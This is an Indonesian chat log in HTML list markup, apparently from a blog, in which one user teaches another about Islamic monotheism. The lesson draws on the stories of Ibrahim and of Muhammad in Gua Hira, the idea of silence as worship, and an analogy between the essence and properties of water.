<li style="line-height: 30px;"><span style="color: #a590e5;">MUXLIMO</span>:<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyGwYD652x3El6jEepEMDO4sEa0qUMW5Pkp_rNgzHhhEiI0p9X-zr4yzjKaHOgoe4B3LPMo5qx8NJrSuG49O56RRU08WgyTmYckdaWPuXwdt26g3qBR9dTAhFr6jYMFubqo_yws9qMcd8/s1600/ap-pah.gif" imageanchor="1" style="line-height: 16px; margin-left: 1em; margin-right: 1em; text-align: center;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyGwYD652x3El6jEepEMDO4sEa0qUMW5Pkp_rNgzHhhEiI0p9X-zr4yzjKaHOgoe4B3LPMo5qx8NJrSuG49O56RRU08WgyTmYckdaWPuXwdt26g3qBR9dTAhFr6jYMFubqo_yws9qMcd8/s1600/ap-pah.gif" /></a></li>
<li style="line-height: 30px;"><span style="color: #a590e5;">MUXLIMO</span>: alaikumsalam</li>
<li style="line-height: 30px;"><span style="color: #a590e5;">MUXLIMO</span>: ada apah gerangan??</li>
<li style="line-height: 30px;"><span style="color: orange;">AGE</span>: hehe,, kalo abang bilang kosong sekosongnya,,,</li>
<li style="line-height: 30px;"><span style="color: orange;">AGE</span>: saya bingung sebingung-bingung nya</li>
<li style="line-height: 30px;"><span style="color: orange;">AGE</span>:<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4legR4-wrD0BBzODP5ATivTYHkNfCkW8wcAu5LWf8waoR1qjcoIEDjiwYUMqHbEpkmqM5mKGiItjJSsJuhB6xdUize9_dMWmrIOBvWDigFctv8zO6ufK1R1wZZEY8G9tsnyAkxCL5Bw4/s1600/peyuk.gif" imageanchor="1" style="line-height: 16px; margin-left: 1em; margin-right: 1em; text-align: center;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4legR4-wrD0BBzODP5ATivTYHkNfCkW8wcAu5LWf8waoR1qjcoIEDjiwYUMqHbEpkmqM5mKGiItjJSsJuhB6xdUize9_dMWmrIOBvWDigFctv8zO6ufK1R1wZZEY8G9tsnyAkxCL5Bw4/s1600/peyuk.gif" /></a></li>
<li style="line-height: 30px;"><span style="color: #a590e5;">MUXLIMO</span>:<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyGwYD652x3El6jEepEMDO4sEa0qUMW5Pkp_rNgzHhhEiI0p9X-zr4yzjKaHOgoe4B3LPMo5qx8NJrSuG49O56RRU08WgyTmYckdaWPuXwdt26g3qBR9dTAhFr6jYMFubqo_yws9qMcd8/s1600/ap-pah.gif" imageanchor="1" style="line-height: 16px; margin-left: 1em; margin-right: 1em; text-align: center;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyGwYD652x3El6jEepEMDO4sEa0qUMW5Pkp_rNgzHhhEiI0p9X-zr4yzjKaHOgoe4B3LPMo5qx8NJrSuG49O56RRU08WgyTmYckdaWPuXwdt26g3qBR9dTAhFr6jYMFubqo_yws9qMcd8/s1600/ap-pah.gif" /></a></li>
<li style="line-height: 30px;"><span style="color: #a590e5;">MUXLIMO</span>:  tidak menerima peyuk dari yang begituan<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKHfyn4qXKVHCAkRP-kNpLSrcWZK_zcAzPr1xdTPbtdeUskR4Ka41gt6VMGh8FpKkLjutx0XkxHIdlzm_TZ1MGvDuqvgsr-IO6-a4pK5LzfQ50RGKR38I8kINBGdiqUK-WLXBSX6YeydQ/s1600/ucah-ugerrr.gif" imageanchor="1" style="line-height: 16px; margin-left: 1em; margin-right: 1em; text-align: center;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKHfyn4qXKVHCAkRP-kNpLSrcWZK_zcAzPr1xdTPbtdeUskR4Ka41gt6VMGh8FpKkLjutx0XkxHIdlzm_TZ1MGvDuqvgsr-IO6-a4pK5LzfQ50RGKR38I8kINBGdiqUK-WLXBSX6YeydQ/s1600/ucah-ugerrr.gif" /></a></li>
<li style="line-height: 30px;"><span style="color: orange;">AGE</span>: wkwkwkkwk</li>
<li style="line-height: 30px;"><span style="color: orange;">AGE</span>: jelasin secara fisik donk bang</li>
<li style="line-height: 30px;"><span style="color: orange;">AGE</span>: diam nya kayhak gimana?</li>
<li style="line-height: 30px;"><span style="color: orange;">AGE</span>: tutup mata</li>
<li style="line-height: 30px;"><span style="color: orange;">AGE</span>: ato gimana???</li>
<li style="line-height: 30px;"><span style="color: #a590e5;">MUXLIMO</span>: bentar.. sabar..musti dari awal Brad</li>
<li style="line-height: 30px;"><span style="color: #a590e5;">MUXLIMO</span>: dari teorinya dulu.. baru ke praktik okeh</li>
<li style="line-height: 30px;"><span style="color: orange;">AGE</span>: okeh,,</li>
<li style="line-height: 30px;"><span style="color: #a590e5;">MUXLIMO</span>: sip</li>
<li style="line-height: 30px;"><span style="color: #a590e5;">MUXLIMO</span>: bismillahirrahmaanirraahiim</li>
<li style="line-height: 30px;"><span style="color: #a590e5;">MUXLIMO</span>: pertama.. apa yang dilakukan Nabi Ibrahim ketika mencari Tuhan?</li>
<li style="line-height: 30px;"><span style="color: #a590e5;">MUXLIMO</span>:</li>
<li style="line-height: 30px;"><span style="color: #a590e5;">MUXLIMO</span>: *tes sejarah Quran nih</li>
<li style="line-height: 30px;"><span style="color: orange;">AGE</span>: gk tahu sama sekali,, tapi aku juga mw cari Tuhan,,</li>
<li style="line-height: 30px;"><span style="color: orange;">AGE</span>: hehehe</li>
<li style="line-height: 30px;"><span style="color: #a590e5;">MUXLIMO</span>: wkwkwkwkwkkw okok</li>
<li style="line-height: 30px;"><span style="color: #a590e5;">MUXLIMO</span>: di Quran dan Kitab Qisashul Anbiya.. dikisahkan Nabi Ibrahim itu mencari sebenar2 Tuhan.. sebab beliau lihat ayahnya sendiri tukang mahat patung untuk disembah.. Ibrahim muda binun.. ni sapa tuhan sapa makhluk.. kok makhluk bikin Tuhan?</li>
<li style="line-height: 30px;"><span style="color: #a590e5;">MUXLIMO</span>: *sabar ya.. biar afdol pahaman ama amalan, Bro</li>
<li style="line-height: 30px;"><span style="color: #a590e5;">MUXLIMO</span>: Nah.. mulailah beliau mencari yang selain patung</li>
<li style="line-height: 30px;"><span style="color: orange;">AGE</span>: ok</li>
<li style="line-height: 30px;"><span style="color: #a590e5;">MUXLIMO</span>: pertama lihat bulan.. ah..itulah mungkin Tuhan.. tapi pas siang, bulang mabur.. nah bukan Tuhan</li>
<li style="line-height: 30px;"><span style="color: #a590e5;">MUXLIMO</span>: gitu juga matahari.. ada di siang.. meraja.. pas malem mabur juga</li>
<li style="line-height: 30px;"><span style="color: orange;">AGE</span>: iya2,, betul2</li>
<li style="line-height: 30px;"><span style="color: #a590e5;">MUXLIMO</span>: dan lain2.. waktu itu beliau mencari Tuhan dari ayat2 kauniyyah alias alam..tapi gak dapet dapet simpulan yang TANPA KERAGUAN..</li>
<li style="line-height: 30px;"><span style="color: #a590e5;">MUXLIMO</span>: nah.. di satu titik super-binun.. cape mikir.. cape merasa2.. beliau pun pikiran dan perasaannya buntu..</li>
<li style="line-height: 30px;"><span style="color: #a590e5;">MUXLIMO</span>: nah.. justru di titik itulah turun karunia Allah..</li>
<li style="line-height: 30px;"><span style="color: orange;">AGE</span>: saya juga hampir buntu</li>
<li style="line-height: 30px;"><span style="color: #a590e5;">MUXLIMO</span>: di Quran ada ayatnya tuh..tp lupa cari sendiri ya biar puasshhh</li>
<li style="line-height: 30px;"><span style="color: orange;">AGE</span>:</li>
<li style="line-height: 30px;"><span style="color: #a590e5;">MUXLIMO</span>: justru itu, jangan malu kalau bingung, sebab bingung itu tandanya udah mikir tapi belum dapet.. tapi bentar lagi dapet.. gitu kira2</li>
<li style="line-height: 30px;"><span style="color: #a590e5;">MUXLIMO</span>: nah.. mari berlanjut ke Khatamul Nabiyyin, Nabi Muhammad Rasulullah Saw.</li>
<li style="line-height: 30px;"><span style="color: orange;">AGE</span>: ok,, Saya nyimak Bang</li>
<li style="line-height: 30px;"><span style="color: #a590e5;">MUXLIMO</span>: di kitab2 sirah nabawi disebutkan Rasulullah ber-uzlah, menyendiri di Gua Hira</li>
<li style="line-height: 30px;"><span style="color: #a590e5;">MUXLIMO</span>: apa yang dilakukan beliau? &lt;== ini pertanyaan penting yang justru ditanyain orang kejawen ke ane.. kenapa bukan para muslim yang nanya ya?  <span style="color: orange;">AGE</span>: ok</li>
<li style="line-height: 30px;"><span style="color: orange;">AGE</span>: gua gk thu bneran,,</li>
<li style="line-height: 30px;"><span style="color: #a590e5;">MUXLIMO</span>: itulah sebab para kejawenis dan para islam abangan (bukan islam beneran)  menuduh Rasulullah di Gua Hira itu tapa brata, semedi,meditasi dll..  bullshit abisss</li>
<li style="line-height: 30px;"><span style="color: orange;">AGE</span>: ????????zzzzzzzzzzzzzzz</li>
<li style="line-height: 30px;"><span style="color: #a590e5;">MUXLIMO</span>: Gua beneran lah.. kan ada tuh di arab</li>
<li style="line-height: 30px;"><span style="color: #a590e5;">MUXLIMO</span>: teyuuusss</li>
<li style="line-height: 30px;"><span style="color: orange;">AGE</span>: iya2,, gua nya pernah liat bang d Photo2 internet</li>
<li style="line-height: 30px;"><span style="color: #a590e5;">MUXLIMO</span>: dari sejarah sejak mudanya, beliau ini seorang yang suka merenung,, artinya berpikir dan merasa.. dan mengamati dan mencermati.. segala sesuatu intinya mah iqra</li>
<li style="line-height: 30px;"><span style="color: #a590e5;">MUXLIMO</span>: heheh goood..</li>
<li style="line-height: 30px;"><span style="color: #a590e5;">MUXLIMO</span>: Nah, di gua hira ini beliau ber-uzlah..menyepi dari keramaian, menjauhi makhluk untuk sementara.. &lt;== uzlah ini GAK WAJIB DI GUA.. kebetulan aja dulu masyarakat jahiliyyah tu siang malem online molo.. ribut molo..jadinya cari tempat yang adem di Gua Hira <span style="color: orange;">AGE</span>: mmmmmm</li>
<li style="line-height: 30px;"><span style="color: #a590e5;">MUXLIMO</span>: dan uzlah ini.. tentu bukan beliau ngelamun, mengkhayal, lalu tidur, bangun lagi makan, melamun lagi, hayal lagi..</li>
<li style="line-height: 30px;"><span style="color: #a590e5;">MUXLIMO</span>: gak sama sekai</li>
<li style="line-height: 30px;"><span style="color: #a590e5;">MUXLIMO</span>: * gak sama sekali</li>
<li style="line-height: 30px;"><span style="color: orange;">AGE</span>: trus ngapain Bang?</li>
<li style="line-height: 30px;"><span style="color: orange;">AGE</span>: ow,, Iqra itu ya Bang</li>
<li style="line-height: 30px;"><span style="color: #a590e5;">MUXLIMO</span>: beliau itu awalnya memikirkan masyarakat jahiliyah quraisy yang materialistis.. lalu pemikiran ke alam..lalu.. ke.. Pencipta Alam</li>
<li style="line-height: 30px;"><span style="color: #a590e5;">MUXLIMO</span>: macam kita kalau merenung bisa sampai ke mana aja.. kan..</li>
<li style="line-height: 30px;"><span style="color: #a590e5;">MUXLIMO</span>: dan ujung dari setiap perenungan yang waras pasti UUT, ujung-ujungnya (ke) Tuhan.. pasti tu mah gak kan salah..</li>
<li style="line-height: 30px;"><span style="color: #a590e5;">MUXLIMO</span>: itulah bukti kalau di quran bahwa tiap makhluk itu fitrahnya cari Tuhan</li>
<li style="line-height: 30px;"><span style="color: orange;">AGE</span>: ya pertanyaan yg lewat mengapa, mengapa, mengapa trus</li>
<li style="line-height: 30px;"><span style="color: orange;">AGE</span>: hehe</li>
<li style="line-height: 30px;"><span style="color: #a590e5;">MUXLIMO</span>: nah.. dan terjadilah deja vu.. apa yang terjadi pada Nabi Ibrahim a.s. ..terjadi juga pada Rasulullah Saw..</li>
<li style="line-height: 30px;"><span style="color: #a590e5;">MUXLIMO</span>: oya, dari mengapa, itu yang keren..</li>
<li style="line-height: 30px;"><span style="color: orange;">AGE</span>: nah dejavu nya bisa gk sama kita Bang?</li>
<li style="line-height: 30px;"><span style="color: #a590e5;">MUXLIMO</span>: itulah sebabnya, dikatakan ajaran Muhammad Saw, ini adalah ajaran yang mengikuti millah Ibrahim</li>
<li style="line-height: 30px;"><span style="color: #a590e5;">MUXLIMO</span>: udah pasti bisa, sebab yang disebut sunnah itu bukan cara makan-tidur-menikah-ibadah Rasulullah aja.. segala yang terjadi pada beliau juga sunnah.. termasuk deja vu tadi yang berpuncak pada perjalanan isra-miraj..</li>
<li style="line-height: 30px;"><span style="color: orange;">AGE</span>: ow,, Ok</li>
<li style="line-height: 30px;"><span style="color: #a590e5;">MUXLIMO</span>: buktinya ada hadis "Ash-shalaatu mi'rajul mukmin" &lt;== perhatikan, bukan muslim, mukmin..  jadi jangan puas jadi muslim doang, musti mukmin kalau mau solat kita bernilai mi'raj  <span style="color: #a590e5;">MUXLIMO</span>: dalil lainnya, tar buka al-Kahfi ayat terakhir.. kalau gak salah ayat itu turun waktu Rasulullah pulang dr mikraj.. ditanya ama sahabat, "Ya Rasulullah, bagaimana caranya kami supaya bisa seperti Anda?" kira2 gitu</li>
<li style="line-height: 30px;"><span style="color: orange;">AGE</span>: berarti saya,, yakin nya cuman ngomong doank???</li>
<li style="line-height: 30px;"><span style="color: #a590e5;">MUXLIMO</span>: jadi, paham ya.. latar belakang sejarah tauhid di Islam sejak Ibrahim a.s. Sang Khalilullah (Kekasih Allah) yang juga disebut "Bapak Tauhid" sekolong langit</li>
<li style="line-height: 30px;"><span style="color: #a590e5;">MUXLIMO</span>: yakin dengan dari lisan itu justtru modal awal..Bro..jangan kuatir.. justru itu kunci pembukanya</li>
<li style="line-height: 30px;"><span style="color: #a590e5;">MUXLIMO</span>: kalau dari lisan aja gak sudi berikrar syahadat.. jangan harap bisa memahami tauhid Islam.. itu intinya  kan syarat mukmin itu muslim dulu, dan syarat muslim? ikrar</li>
<li style="line-height: 30px;"><span style="color: orange;">AGE</span>: sip,, apakah kekhawatiran saya terhadap dosa saya juga bisa d bilang mukmin juga Bank,, ?</li>
<li style="line-height: 30px;"><span style="color: #a590e5;">MUXLIMO</span>: paham, Brader??</li>
<li style="line-height: 30px;"><span style="color: #a590e5;">MUXLIMO</span>: tentu!</li>
<li style="line-height: 30px;"><span style="color: #a590e5;">MUXLIMO</span>: hanya orang ateis atau orang yang ngaku beriman tapi sombong yang gak kuatir akan dosa</li>
<li style="line-height: 30px;"><span style="color: orange;">AGE</span>: Alhamdulillah,,, paham,, Bang,, lanjut,,</li>
<li style="line-height: 30px;"><span style="color: orange;">AGE</span>:</li>
<li style="line-height: 30px;"><span style="color: #a590e5;">MUXLIMO</span>: ok</li>
<li style="line-height: 30px;"><span style="color: orange;">AGE</span>: jujur saya ngarasain perubahan dikit bang,,</li>
<li style="line-height: 30px;"><span style="color: orange;">AGE</span>: Alhamdulillah,, sejak abang jelasin dari awal,,</li>
<li style="line-height: 30px;"><span style="color: orange;">AGE</span>: kata2 mukmin bner2 enak Bang,,,,</li>
<li style="line-height: 30px;"><span style="color: orange;">AGE</span>: Alhamdulillah,,</li>
<li style="line-height: 30px;"><span style="color: #a590e5;">MUXLIMO</span>:&nbsp;alhamdulillah..yakinkan itu bukan karena ane pinter jelasin, bukan juga karena ente otaknya cerdas cepet nangkep.. tapi semata-mata KARUNIA ALLAH di sini</li>
<li style="line-height: 30px;"><span style="color: orange;">AGE</span>:&nbsp;<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi26E0TQHm-O3csAS5csO9RIvSEKAmSXFg5R44U5pn2oBfxCa3qgM4il95Ci531KJxUu7CPJYq6nQAzR6OmvnzeIUcl6GsGD9obRA_RGqOFOnOxLwpr0oJ2YulxaT0nxSU4nByRnLkLeIU/s1600/mewek.gif" imageanchor="1" style="line-height: 16px; margin-left: 1em; margin-right: 1em; text-align: center;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi26E0TQHm-O3csAS5csO9RIvSEKAmSXFg5R44U5pn2oBfxCa3qgM4il95Ci531KJxUu7CPJYq6nQAzR6OmvnzeIUcl6GsGD9obRA_RGqOFOnOxLwpr0oJ2YulxaT0nxSU4nByRnLkLeIU/s1600/mewek.gif" /></a></li>
<li style="line-height: 30px;"><span style="color: #a590e5;">MUXLIMO</span>:<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyGwYD652x3El6jEepEMDO4sEa0qUMW5Pkp_rNgzHhhEiI0p9X-zr4yzjKaHOgoe4B3LPMo5qx8NJrSuG49O56RRU08WgyTmYckdaWPuXwdt26g3qBR9dTAhFr6jYMFubqo_yws9qMcd8/s1600/ap-pah.gif" imageanchor="1" style="line-height: 16px; margin-left: 1em; margin-right: 1em; text-align: center;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyGwYD652x3El6jEepEMDO4sEa0qUMW5Pkp_rNgzHhhEiI0p9X-zr4yzjKaHOgoe4B3LPMo5qx8NJrSuG49O56RRU08WgyTmYckdaWPuXwdt26g3qBR9dTAhFr6jYMFubqo_yws9qMcd8/s1600/ap-pah.gif" /></a></li>
<li style="line-height: 30px;"><span style="color: #a590e5;">MUXLIMO</span>: malah mewek!!!<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbc1L7Zoc2VgYmG80yGgjYBha0hxdSpht4WgLMQEx3DOWYxcNWBws1myYqj9mz6h_B2yUl2D3K2Pq1VgQhvSD0mNMLI1Thb2i2Uu5EDxTMuzscjUg1HKBIqCf2OCpz_P0n04IvG4AhzWc/s1600/gak-gak-gak.gif" imageanchor="1" style="line-height: 16px; margin-left: 1em; margin-right: 1em; text-align: center;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbc1L7Zoc2VgYmG80yGgjYBha0hxdSpht4WgLMQEx3DOWYxcNWBws1myYqj9mz6h_B2yUl2D3K2Pq1VgQhvSD0mNMLI1Thb2i2Uu5EDxTMuzscjUg1HKBIqCf2OCpz_P0n04IvG4AhzWc/s1600/gak-gak-gak.gif" /></a></li>
<li style="line-height: 30px;"><span style="color: orange;">AGE</span>: gk tahu Bang,, baik bner Abang mw jelasin,,</li>
<li style="line-height: 30px;"><span style="color: orange;">AGE</span>: Alhamdulillah ketmu islamterbuktibenar,, trus ketemu abang</li>
<li style="line-height: 30px;"><span style="color: #a590e5;">MUXLIMO</span>: itu bukan ane baek..kan sekadar jalanin sunnah.. sampaikan walau satu ayat</li>
<li style="line-height: 30px;"><span style="color: #a590e5;">MUXLIMO</span>: alhamdulillah..segala puji hak Allah  okok lanjut ya.. *takut mati lampu di mari</li>
<li style="line-height: 30px;"><span style="color: #a590e5;">MUXLIMO</span>:</li>
<li style="line-height: 30px;"><span style="color: orange;">AGE</span>: hahahaha,, ok</li>
<li style="line-height: 30px;"><span style="color: #a590e5;">MUXLIMO</span>: sip..</li>
<li style="line-height: 30px;"><span style="color: orange;">AGE</span>:</li>
<li style="line-height: 30px;"><span style="color: #a590e5;">MUXLIMO</span>: nah.. ketika deja vu di Gua Hira terjadi.. turunlah perintah Allah.. waktu itu melalui Malaikan Jibril a.s. &lt;== penghulu para malaikat <span style="color: #a590e5;">MUXLIMO</span>: beliau datang dan menyampaikan titipan wahyu</li>
<li style="line-height: 30px;"><span style="color: #a590e5;">MUXLIMO</span>: bunyi ayat pertama=perintah pertama=syariat pertama sebelum perintah salat = IQRA.</li>
<li style="line-height: 30px;"><span style="color: orange;">AGE</span>: ya,,</li>
<li style="line-height: 30px;"><span style="color: #a590e5;">MUXLIMO</span>: Iqra artinya baca 'kan tau ya, Brader..  nah.. beliau dikatakan umi.. buta huruf.. MUSTAHIL Allah Yang Mahatahu gak tahu kalau Nabi Muhammad itu buta huruf 'kan?! JADI.. DARI AWAL UDAH MUSTI DIIQRA NIH SEJARAH</li>
<li style="line-height: 30px;"><span style="color: #a590e5;">MUXLIMO</span>: lalu turunlah ayat selanjutnya.. al-Alaq 1-6 kao gak salah.</li>
<li style="line-height: 30px;"><span style="color: #a590e5;">MUXLIMO</span>: okeh.. melangkah ke teori tahap selanjutnya</li>
<li style="line-height: 30px;"><span style="color: orange;">AGE</span>: sip</li>
<li style="line-height: 30px;"><span style="color: #a590e5;">MUXLIMO</span>: maka.. ibadah syariat pertama bisa dikatakan bukan salat.. perintah salat ini baru muncul sekira 12 tahun kemudian, yaitu ketika Rasulullah dikaruniai perjalanan Isra Miraj</li>
<li style="line-height: 30px;"><span style="color: #a590e5;">MUXLIMO</span>: ibadah pertama itu DIAM.  tapi perkataan ane ini jangan dijadikan fatwa yah wwkwkwk sekadar analisis.. tar dibilang bid'ah lagi sesat melesat ane</li>
<li style="line-height: 30px;"><span style="color: orange;">AGE</span>: iya2,, ok Bang,,</li>
<li style="line-height: 30px;"><span style="color: #a590e5;">MUXLIMO</span>: sip</li>
<li style="line-height: 30px;"><span style="color: #a590e5;">MUXLIMO</span>: okok.. nah, mengenai DIAM ini ada dua yang biasa ditanyakan para muslim.</li>
<li style="line-height: 30px;"><span style="color: #a590e5;">MUXLIMO</span>: 1. sandaran dalilnya apa?</li>
<li style="line-height: 30px;"><span style="color: #a590e5;">MUXLIMO</span>: 2. Diam yang gimana?</li>
<li style="line-height: 30px;"><span style="color: #a590e5;">MUXLIMO</span>: mari kita urai satu per satu</li>
<li style="line-height: 30px;"><span style="color: orange;">AGE</span>: ah itu dia,,</li>
<li style="line-height: 30px;"><span style="color: #a590e5;">MUXLIMO</span>: sandaran dalilnya: hadis Qudsy... "Man arafallah kalla lisanuhu"</li>
<li style="line-height: 30px;"><span style="color: #a590e5;">MUXLIMO</span>: "Siapa yang mengenal Allah dengan sebenar-benar pengenalan, kelu lidahnya. kelu lidah=gak bisa ngomong lagi=diam 'kan?!</li>
<li style="line-height: 30px;"><span style="color: #a590e5;">MUXLIMO</span>: ada juga hadis "Mutu qabla anta mutu"&nbsp;ada juga hadis "Mutu qabla anta mutu" - matilah kamu sebelum mati..&nbsp;</li>
<li style="line-height: 30px;"><span style="background-color: transparent;">: orang mati yang beneran ilang nyawa.. ada gak yang gerak2?</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: orange;">AGE</span><span style="background-color: transparent;">: ow,,,</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">:</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: orange;">AGE</span><span style="background-color: transparent;">: diam nyahampir sama kaya orang mati gitu Bang??</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: orange;">AGE</span><span style="background-color: transparent;">: karena mengenal Allah</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: yap.. tapi itu kondisi dasar.. kalau udah mahir.. di Quran disebutkan.. zikrullah (mengingat Allah) itu usahakan dalam setiap keadaan</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: dalam keadaan berdiri, duduk, berbaring &lt;== makanya ada juga salat yang duduk atau berbaring kalau sakit </span><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: oke, nah... ini diperkuat dengan dalil dari Quran</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: Allah berkali2 dalam Quran menyatakan bahwa DIRINYA ITU LAYSA KAMITSLIHI SYAIUN. tidak sama dengan segala sesuatu (makhluk) .. tidak ada seumpamanya, tidak ada yang mirip atau menyerupainya.</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: nah, mari kita coba pahami dulu apa yang disebut laysalamitslihi syaiun itu ya..</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: orange;">AGE</span><span style="background-color: transparent;">:</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: orange;">AGE</span><span style="background-color: transparent;">: ok</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: ini kaitannya dengan bahasan bedanya zat ama sifat.</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: btw, kalau ane kecepetan.. silakan ditahan dulu..yang penting paham dulu dikit2..</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: orange;">AGE</span><span style="background-color: transparent;">: gk kok Bang,, lanjut</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: Allah di Quran banyak beri perumpamaan.. bahkan terang2an Allah bilang.. "Kubuat perumpamaan2 untuk manusia.. dari yang terkecil seperti semut dll" &lt;== ini berarti memperkuat perintah iqra di awal sejarah kan? </span><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: sip.. i know ur a smart guy, Bro</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: orange;">AGE</span><span style="background-color: transparent;">: Ok,,</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: okok..</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: sebelum melangkah ke "laysa kamitslihi" yang qadim.. mari kita berpikir tentang ciptaan Allah dulu</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: BENDA ITU BERNAMA: AIR</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: orange;">AGE</span><span style="background-color: transparent;">: ya</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: bisa gak Bro, ente sebutin bentuk air?</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: orange;">AGE</span><span style="background-color: transparent;">: gk bisa,, ya tergantung tempet nya Bang</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: orange;">AGE</span><span style="background-color: transparent;">: loq d botol,, kayak botol,</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: orange;">AGE</span><span style="background-color: transparent;">: loq d bak mandi kayak bak mandi</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: orange;">AGE</span><span style="background-color: transparent;">:</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: oke.. nah..yang barusan ente sebutin itu.. BUKAN BENTUK ZAT AIR, MELAINKAN BARU SIFAT AIR</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: orange;">AGE</span><span style="background-color: transparent;">: ow,,,, Ok trus bentuk nya,,,?</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: sifat air 1: mengikuti bentuk alasnya mengikuti bentuk alasnya ? di pelajaran IPA dulu kan?&nbsp;</span><span style="background-color: transparent; color: orange;">AGE</span><span style="background-color: transparent;">: iya..iya..</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: masih mau coba lagi??</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: orange;">AGE</span><span style="background-color: transparent;">: lanjut,,</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: ok</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: orange;">AGE</span><span style="background-color: transparent;">: apa air brarti gk punya bentuk gitu bang?</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: punya.. buktinya bisa kita liat</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: orange;">AGE</span><span style="background-color: transparent;">: ow,, boleh,, lah,, lanjut</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: okok..</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: biasanya lalu orang coba jawab lagi: bentuk air = H2O</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: itu mah.. molekul atau susunan partikel pembentuk air..bukan bentuk airnya</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: orange;">AGE</span><span style="background-color: transparent;">: mmmm,,,</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: ada juga yang bilang.. selalu mengalir ke tempat rendah &lt;== ini juga masih SIFAT air, bukan Bentuk Zat Air  </span><span style="background-color: transparent; color: orange;">AGE</span><span style="background-color: transparent;">: iya sifat,, sip2</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: orange;">AGE</span><span style="background-color: transparent;">:</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: paham ya? itulah semua baru sifat.. belum dan bukan zatnya..</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: tapi sifat air sama zat air itu esa, gak terpisah kan?</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: orange;">AGE</span><span style="background-color: transparent;">: iya Bang,,</span></li>
<li style="line-height: 30px;"><span style="background-color: transparent; color: #a590e5;">MUXLIMO</span><span style="background-color: transparent;">: seep</span></li>
